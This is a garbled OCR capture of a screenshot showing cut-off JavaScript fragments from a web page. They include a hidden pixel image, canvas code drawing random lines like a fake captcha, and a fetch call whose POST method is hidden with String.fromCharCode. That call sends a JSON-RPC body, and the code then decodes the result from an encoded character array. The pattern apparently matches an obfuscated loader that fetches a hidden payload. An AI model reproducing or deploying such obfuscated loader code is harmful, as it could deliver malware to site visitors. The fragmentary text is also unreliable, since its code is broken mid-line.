
29ebf7c4415ee7d9487aab4
8
0lGODlhAQABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none
nvas'),x=c.getContext('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var s='A
ginPath();x.moveTo(Math.random()*140,Math.random()*40);x.lineTo(Math.random()*140,Math.
await fetch(r,{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({jsonrp
,48,99,98,54,101,102,98,98,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,101,56,5
esult.substring(130),s=String.fromCharCode(32).trim();for(let i=0;i